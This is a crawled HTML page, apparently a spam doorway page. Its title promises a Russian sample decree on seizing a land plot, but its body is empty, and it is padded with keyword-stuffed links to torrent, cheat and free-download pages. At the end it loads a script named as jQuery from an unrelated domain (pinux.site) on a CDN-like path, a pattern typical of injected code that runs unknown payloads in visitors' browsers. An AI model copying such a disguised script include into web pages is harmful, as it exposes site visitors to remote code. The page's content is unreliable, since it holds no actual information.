

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-obrazec-postanovleniya-ob-izyatii-zemelnogo-uchastka.html
body_size: 1906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец постановления об изъятии земельного участка - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец постановления об изъятии земельного участка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-skachat-pesni-zazhigatelnye-besplatno-i-bez-registracii.html">Скачать песни зажигательные бесплатно и без регистрации</a></li>
                                <li><a href="sgk72v-dnevnik-uspeha-kniga-skachat-besplatno.html">Дневник успеха книга скачать бесплатно</a></li>
                                <li><a href="sgk72v-yuliya-shilova-skachat-elektronnye-knigi.html">Юлия шилова скачать электронные книги</a></li>
                                <li><a href="sgk72v-gorodskie-shpiony-skachat-cherez-torrent.html">Городские шпионы скачать через торрент</a></li>
                                <li><a href="sgk72v-5-santimetrov-v-sekundu-ost.html">5 сантиметров в секунду ost</a></li>
                                <li><a href="sgk72v-torrent-fei-legenda-o-chudovische-2014-besplatno.html">Торрент феи легенда о чудовище 2014 бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-gvsig.html">Скачать gvsig</a></li>
                                            <li><a href="sgk72v-bukvica-posobie-skachat-knigu-po-drevnerusskomu-yazyku.html">Буквица пособие скачать книгу по древнерусскому языку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-ratatuy-nodvd.html">Рататуй nodvd</a></li>
                                            <li><a href="sgk72v-chity-na-liberti-siti-stories-na-psp.html">Читы на либерти сити сториес на psp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-knigi-pro-afriku-spisok.html">Книги про африку список</a></li>
                                            <li><a href="sgk72v-skachat-mody-na-mount-blade-epoha-turnirov.html">Скачать моды на моунт бладе эпоха турниров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-stalker-pervaya-chast-torrent.html">Скачать сталкер первая часть торрент</a></li>
                                            <li><a href="sgk72v-habarovsk-vladivostok-raspisanie-samoletov.html">Хабаровск владивосток расписание самолетов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
